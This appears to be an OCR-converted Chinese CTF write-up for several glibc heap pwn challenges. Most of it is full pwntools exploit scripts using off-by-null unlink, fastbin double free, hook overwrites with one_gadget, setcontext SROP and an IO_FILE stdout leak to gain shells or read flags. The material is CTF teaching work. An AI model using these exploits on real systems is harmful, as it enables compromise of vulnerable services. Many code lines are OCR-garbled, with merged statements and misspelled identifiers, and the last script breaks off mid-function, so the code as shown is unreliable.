

```
v0 = qword_4460[v4];v1 = (unsigned int)dword_4060[v4];
v2 = qword 4460[v4];*(_BYTE *)(v0 + (signal int) read_0() = 0;
```
#### **解题思路:**

本题改编于balsn ctf 2019的plaintext,由于2.29之后 unlink处增加了新的check,会检测pre\_size和 size是否匹配, 所以这里使用largebins中残留的指针来覆盖构造overlap, 又因为存在off-by-null, 所以 需要堆地址的最低第二个字节为'\x00', 所以有1/16的概率。

首先关闭ASLR方便调试, 首先申请一块超大的堆以及7个工具人堆块(用来填补tcache用的), 使得我 们 的topchunk来到0x....0010处



之后申请一块0x1000的chunk1,再申请一个chunk防止chunk1释放时与topchunk合并,这时释放 chunk1再申请一块大于0x1000的chunk, chunk1就会跑到largebin中去



可以看到这个chunk1中已经有我们想要的堆地址了,接下来就是利用这个chunk1来进行伪造了;这里我 们伪造一个0x520的堆块并且并fd指向0x....0040处



接下来伪造p->fd->bk=p,也就是0x...0040的bk修改成0x...0020

 $\Theta$ 

先申请 4个一样大小的chunk 1,2,3,4, 然后放到fastbins中, 这就需要用到一开头申请到的7个工具人了



但是这还不是我们想要的,我们要改的是bk,所以需要放到smallbin中去,把7个工具人重新申请回去 清空tcache,再申请一个稍大点的chunk使得0x...0040到smallbin中去



现在就满足情况了,接下来将1号块申请出来覆盖bk为0x....0020即可



同样的思路,将0x....0010的fd设置为0x...0020



之后 触发unlink实现overlap,通过show获得libc地址,借助tcache修改free\_hook为setcontext+33进 行srop,但是因为2.29之后的setcontext不再是以rdi做为参数,所以这里需要借助一个gadgets将参数 由rdi转向rdx,再实现orw

exp:

```
#coding:utf-8 #version 1
from pwn import * import sys
local = 1context.terminal=['tmux','splitw','-h']
if len(sys.argv) == 2 and (sys.argv[1] == 'DEBUG' or sys.argv[1] == 'delaycontext.log_level = 'debug' if local:
p = process('./easy_heap')
elf = ELF('./easy\_heap', checksec = False) libc = elf.libc
else:
p = remote("")
def debug(addr=0,PIE=True):
if PIE:
text_base = int(os.popen("pmap {}| awk '{{print $1}}'".format(p.pid)).readlines()
[1], 16)
print "breakpoint_addr --> " + hex(text_base + 0x202040)
gdb.attach(p,'b *{}'.format(hex(text_base+addr))) else:
gdb.attach(p,"b *{}".format(hex(addr)))
sd =lambda s:p.send(s)rc = lambda s:p.recv(s)
s1 =lambda s:p.sendline(s)ru = lambda s:p.recvuntil(s)
sda = lambda a,s:p.sendafter(a,s)
sla = lambda a,s:p.sendlineafter(a,s)
def choice(idx):
sla("Choice:",str(idx))
def add(size):
choice(1)
sla("Size: ",str(size))
def edit(idx,data): #have a off by null
choice(2)
sla("Index: ",str(idx))
sda("Content: \n",data)
def delete(idx):
choice(3)
sla("Index: ",str(idx))
def show(idx):
choice(4)
sla("Index: ",str(idx))
add(0x18)#0
add(0x6c08) #1
for i in range(7): #idx[2~8] 7 tool chunk
add(0x28)
# now heap begin with 0x.....0010 add(0x1000) #9
add(0x18) #10 avoid to merg with top chunk delete(9)
add(0x2000) #9 set chunk 0x1000 to largebin
add(0x28) #11
edit(11,p64(0)+p64(0x521)+p8(0x40))
add(0x28) #12
add(0x28) #13
```

```
add(0x28) #14
add(0x28) #15
for i in range(2,9):
delete(i)
delete(14)
delete(12)
for i in range(7): \#idx[2~8]add(0x28)
add(0x400) #12:set the chunk in fastbin to smallbin for set 0x...0040's bk
add(0x28) #14
add(0x28) #16
edit(14,p64(0)+p8(0x20))
# now set the chunk 0x....0010's fd
for i in range(2,9):
delete(i)
delete(13)
delete(11)
for i in range(7):
add(0x28)
add(0x28) #11
add(0x28) #13
edit(11,p8(0x20))
add(0x28) #17
add(0x5f8) #18
add(0x10) #19
edit(19,"/bin/sh\x00")
edit(17,'i'*0x20+p64(0x520)) #trigger off by null
add(0x4b8)
delete(18)
#debug()
show(12)
ru("Content: ")
main_arena = u64(rc(6).1just(8,'x00')) - 1648 malloc_hook = main_arena - 0x10
libc_base = malloc_hook - libc.symbols['__malloc_hook'] free_hook = libc_base +
libc.symbols['__free_hook'] system = libc_base + libc.symbols['system']
setcontext = libc_base + libc.symbols['setcontext'] log.info("main_arena -->
%s",hex(main_arena)) log.info("free_hook --> %s",hex(free_hook))
pop_rax = 0x000000000004a550 + libc_base
pop rdi = 0x0000000000026b72 + 1ibc base
pop_rsi = 0x0000000000027529 + libc_base
pop_rdx_r12 = 0x000000000011c1e1 + libc_base
syscall ret = 0x000000000066229 + 1ibc base
ret = 0x0000000000025679 + 1ibc base
pay = p64(0x1547a0 + 1ibc_base) #mov rdx, qword ptr [rdi + 8]; mov qword ptr
[rsp], rax; call qword ptr [rdx + 0x20]
pay = pay.ljust(0x20, '\x00')
pay += p64(setcontext+33)
pay = pay.ljust(0x38,'\x00') pay += p64(0)*2 #r8,r9
pay = pay.ljust(0x68,'\x00') pay += p64(0) + p64(0) #rdi, rsi pay =
pay.ljust(0x88,'\x00') pay += p64(0) #rdx
pay = pay.ljust(0x98, 'x00')pay += p64(0) #rcx
pay = pay.ljust(0xa0,'\x00') #return
pay += p64(free_hook+0xf0) #stack
```

```
pay += p64(ret)pay = payuJjust(0xe0,'x00')pay += p64(free_hook)
pay += p64(ret) #ret
#open("flag")
flag = free\_hook + 0x1b8pay += p64(pop_rdi) + p64(flag)#0xb0 here is rop
#pay += p64(pop_rsi) + p64(0)
#pay += p64(pop_rdx_r12) + p64(0) + p64(0)
pay += p64(pop_rax) + p64(2)
pay += p64(syscall_ret)
#read(3,buf,0x200)
pay += p64(pop_rdi) + p64(3)
pay += p64(pop_rsi) + p64(free_hook & 0xffffffffffffff000) #buf pay +=p64(pop_rdx_r12) + p64(0x200) + p64(0)
pay += p64(pop_rax) + p64(0)
pay += p64(syscall_ret)
#write(1,buf,0x200)
pay += p64(pop_rdi) + p64(1)
pay += p64(pop_rsi) + p64(free_hook & 0xfffffffffffff000)
pay += p64(pop_rdx_r12) + p64(0x200) + p64(0)
pay += p64(pop_rax) + p64(1)pay += p64(syscall_ret)
pay += "flag\x00"
delete(12)
add(0x1f8) #12
add(0x1f8) #18
delete(18)
delete(12)
edit(11,"\x00"*0x10 + p64(free_hook))
add(0x1f8) #12
add(0x1f8) #18 free_hook
edit(18,pay)
edit(0,'a'*8 + p64(free_hook))
delete(0)
#debug()
#debug()
p.interactive()
```
## **signin**

这题就是最基础的堆题,有uaf的漏洞,能malloc10个chunk

先通过malloc一个0x80的chunk再free进unsortedbin获得有main\_arena的fd,再通过view函数把地址 打印出来,即获得了libc的地址

最后再通过uaf改malloc\_hook为onegadget,即可double free触发malloc\_hook进行getshell(也可以 改realloc,直接malloc的时候getshell)

```
#!usr/bin/env python
# -*- coding:utf-8 -*-
from pwn import*
from LibcSearcher import *
context.log_level ='DEBUG'
```

```
r = process('./easypwn')
# r = remote('47.93.30.224',9999)
elf = ELF('./easypwn')
\text{libc} = \text{ELF}('/\text{lib}/\text{x86\_64-1}inux-gnu/libc.so.6')
# libc = ELF('./libc.so.6')
def add(length,name,color):
r.recvuntil("Your choice :")
r.sendline("1")
r.recvuntil(":")
r.sendline(str(length))
r.recvuntil(":")
r.sendline(name)
r.recvuntil(":")
r.sendline(color)
def visit():
r.recvuntil("Your choice :")
r.sendline("2")
def remove(idx):
r.recvuntil("Your choice :")
r.sendline("3")
r.recvuntil(":")
r.sendline(str(idx))
def clean():
r.recvuntil("Your choice :")
r.sendline("4")
add(0x60,'a'*8,'a'*8)
add(0x60,'a'*8,'a'*8)
add(0x80,'b'*8,'b'*8)
add(0x60,'c'*8,'c'*8)
remove(2)
add(0x20,'d'*8,'e'*8)
# gdb.attach(r)
visit()
r.recvuntil("d"*8)
main_arena = u64(r \cdot recv(6) \cdot ljust(8, 'x00')) - 0xa + 0x20print hex(main_arena)
obi = LibcSearcher('_malloc_hook',main_arena-0x10)
libc_base = main_arena - 0x3C4B20
print hex(libc_base)
# libc_addr = main_arena-0x10 - obj.dump('__malloc_hook')
# print hex(libc_addr)
one_gadget = libc_base +0xf1207target = main\_arena - 0x33realloc = libc.symbols['realloc']+libc_base
remove(0)
remove(1)
remove(0)
add(0x60,p64(target),'a')
```

```
add(0x60,'b','b')
add(0x60,'c','c')
payload = 'a'*0x13 + p64(one_gadget)# + p64(realloc+4)
add(0x60,payload,'d')
# gdb.attach(r)
#两次free同一个chunk,触发报错函数
#而调用报错函数的时候又会用到malloc-hook,从而getshell
remove(0)
remove(0)
# r.recvuntil("Your choice :")
# r.sendline("1")
r.interactive()
```
# **babypwn**

首先看到没有show函数,所以会想到IO\_FILE的leak利用,但是这题限制了malloc的chunk 的大小为 fastbin

就会借助到scanf函数来触发malloc\_consolidate,使相邻fastbin堆块进行合并,并写入unsortedbin的 队列中

接下来就是覆写fd为stdout-0x43的位置,对stdout结构进行更改, leak出libc地址

改malloc\_hook为one\_gadget,getshell

PS: 只需要1/16的概率爆破stdout的地址, 堆块可以拼凑到不需要爆破

```
#!usr/bin/env python
# -*- coding:utf-8 -*-
from pwn import *
context.log_level ='DEBUG'
# r = process('./pwn')r = remote('183.129.189.60',10031)
e<sup>1</sup> = ELF('./pwn')\text{libc} = \text{ELF}('/\text{lib}/\text{x86\_64-1}inux-gnu/libc.so.6')
def add(length,name,color):
r.recvuntil("Your choice :")
r.sendline("1")
r.recvuntil(":")
r.sendline(str(length))
r.recvuntil(":")
r.send(name)
r.recvuntil(":")
r.sendline(color)
def remove(idx):
r.recvuntil("Your choice :")
r.sendline("2")
r.recvuntil(":")
r.sendline(str(idx))
def clean():
r.recvuntil("Your choice :")
r.sendline("3")
def pwn():
```

```
add(0x28,'a','a')
add(0x28,'b','b')
add(0x28,'b','b')
add(0x28,'b','b')
add(0x68,'c'*0x60+p64(0x100),'c')
add(0x68,'c'*0x60+p64(0x100),'c')
remove(0)
remove(1)
add(0x68,'e','e')
add(0x68,'7'*8,'7'*8)
add(0x68,'8'*8,'8'*8)
remove(6)
remove(7)
remove(8)
add('0'*5000,'a','a')
add(0x68,p16(0x25dd),'a')
# gdb.attach(r)
remove(4)
remove(5)
remove(4)
add(0x68,p8(0xc0),'b')
add(0x68,p8(0xc0),'b')
add(0x68,p8(0xc0),'b')
add(0x68,p8(0xc0),'b')
pay = 0x33*'A' + p64(0xfbad1800) + p64(0)*3 + 'x00'r.recvuntil("Your choice :")
r.sendline("1")
r.recvuntil(":")
r.sendline(str(0x60))
r.recvuntil(":")
r.send(pay)
# gdb.attach(r)
stderr = u64(r.recvuntil('\x7f')[-6:].ljust(8,'\x00'))
print hex(stderr)
libc\_base = stderr+0x20 - libc.sym['_IO_2_1_stdout']print hex(libc_base)
r.recvuntil(":")
r.sendline('aaaa')
one = [0x45226,0x4527a,0xf0364,0xf1207]
onegadget = libc\_base + one[3]malloc hook = stderr - 0xaf0realloc = libc.symbols['realloc']+libc_base
print hex(malloc_hook)
#get shell
remove(10)
remove(11)
remove(10)
add(0x60,p64(malloc_hook-0x23),'b')
add(0x60,'a','a')
add(0x60,'a','a')
payload = 'a' * 0 \times 13 + p64 (onegadget)
add(0x60,payload,'d')
#double触发malloc_hook
remove(0)
remove(0)
```

```
r.interactive()
```

```
i = 0while 1:
i \neq 1log.warn(str(i))
# pwn()
try:
pwn()
except Exception:
r.close()
# r = process('./pwn')r = remote('183.129.189.60',10031)
```
**repwn**

```
一、ida分析逻辑 程序只有一个malloc和一个free操作,同时开了沙箱禁用了system
    -ł
  int v0; // ebxvoid **v1; // rbxint nbytes; // [rsp+Ch] [rbp-14h]
  printf("how long?");
  nbytes = sub_1170();if ( dword 20204C > 9 || dword 20204C < 0 )
    exit(0);if ( nbytes \leq 0 || nbytes > 0x68 )
    exit(0);v0 = dword 20204C;
  qword 202060[v0] = malloc(0x10uLL);
  v1 = (void **)(qword_202060[dword_20204C] + 8LL);\mathbf{r} \cdot \mathbf{v} = malloc(nbytes);
  read(0, *(void **)(qword_202060[dword_20204C] + 8LL),return (unsigned int) (dword 20204C++1);
P.
```
Malloc这里限制了申请的堆块个数为10个,且只能为fastbin 再看看free函数

```
printf("which one?");
v0 = sub 1170();if (v0 > 10 | v0 < 0)exit(0);if (qword 202060[v0])
  free(*(\frac{1}{2}) (qword 202060[\frac{1}{2}] + 8LL));
```

```
exit(0);if (!dword_202050)
\left\{ \right.sub_10E4((_int64)&buf, 16);
 HIDWORD(n) = 51;v5 = 18;v6 = 120:
  v7 = 36;
  sub_F95(\&but, 16LL, (char *)\&n + 4);write(1, kbuf, 0x10uLL);dword 202050 = 1;
ł
```
往栈上输入内容,可以泄漏出东⻄来,这里其实是可以泄漏出栈地址的,但是输出时进行了xxtea的魔 改加密, 所以需要写脚本对加密的东西进行解密才能输出stack地址。

思路是这样的: 1、先泄漏出栈地址,通过show函数,但是要自己写个xxtea的魔改解密脚本

2、利用uaf进行double free的构造,利用fastbin attack,实现往栈上写内容,改写ret地址的末尾字节 为write函数的前2个指令,即偏移为0xce2的位置处,这里有1/16的爆破,这样可以ret时执行write函 数:



就可以打印出基地址,这样我们可以趁机改写malloc的限制次数,改完后就可以任意申请了。 3、接着 继续利用fastbin attack实现劫持栈的ret地址,实现rop操作,泄漏出真实地址

4、再进行fastbin attack实现劫持栈的ret地址,实现rop的栈迁移操作,迁到bss段上,执行open、 read、write来打印出我们的flag

完整的exp如下:

#coding=utf8 from pwn import \* context.log\_level = 'debug' context(arch='amd64', os='linux')

```
local = 1elf = ELF('./repwn')if local:
p = process('./repwn')
\text{libc} = \text{ELF}('/\text{lib}/\text{x86\_64-1}inux-gnu/libc.so.6')
else:
p = remote('0.0.0.0',3389)
# libc = ELF('./libc6_2.23-0ubuntu11_amd64.so')
libc = ELF('./libc6_2.23-0ubuntu11_amd64.so')
#onegadget64(libc.so.6) 0x45216 0x4526a 0xf02a4 0xf1147
s1 =lambda s : p.sendline(s)
sd =lambda s : p.send(s)
rc = lambda n : p \nvert c \nvert c \nvert nru = lambda s : p.recvuntil(s)
ti = lambda : p.interactive()
def debug(addr, PIE=True):
if PIE:
text_base = int(os.popen("pmap {}| awk '{{print $1}}'".format(p.pid)).readlines()
[1], 16)
gdb.attach(p,'b *{}'.format(hex(text_base+addr)))
else:
gdb.attach(p,"b *{}".format(hex(addr)))
def bk(addr):
gdb.attach(p,"b *"+str(hex(addr)))
def malloc(size,content):
ru("your choice:")
sl('1')
ru("how long?")
sl(str(size))
sd(content)
def free(index):
ru("your choice:")
sl('3')
ru("which one?")
sl(str(index))
def show(content):
ru("your choice:")
sl('2')
sl(content)
def edit(index,content):
ru("Your choice: ")
sl('4')
ru("Which book to write?")
sl(str(index))
ru("Content: ")
sl(content)
def double_free_attack(addr,py):
free(0)
free(1)
free(0)
malloc(0x68,p64(addr))
malloc(0x68,"aaaa")
malloc(0x68,"aaaa")
malloc(0x68,py)
```

```
DELTA = 0x76129bdav = []key = [0x33, 0x12, 0x78, 0x24]def decrypt(v,n,key):
n = n-1z = v[n]y = v[0]q = 7 + 35 // (n + 1)sum1 = (q * <i>DELTA</i>) & Oxfffffffffwhile (sum1 := 0):
e = sum1 \gg 2 & 3for p in xrange(n, 0, -1):
z = v[p - 1]&0xff
v[p] = (v[p] - ((z \gg 7 \land y \ll 3) + (y \gg 2 \land z \ll 5) -0x21) \land (sum \land y \land 0x57) +(key[p & 3 \land e] \land z)+0x3f)) & 0xff
y = v[p]z = v[n]v[0] = (v[0] - ((z \gg 7 \land y \ll 3) + (y \gg 2 \land z \ll 5) -0x21) \land (sum 1 \land y \land 0x57) +(key[0 & 3 ^ e] ^ z)+0x3f)) & 0xff
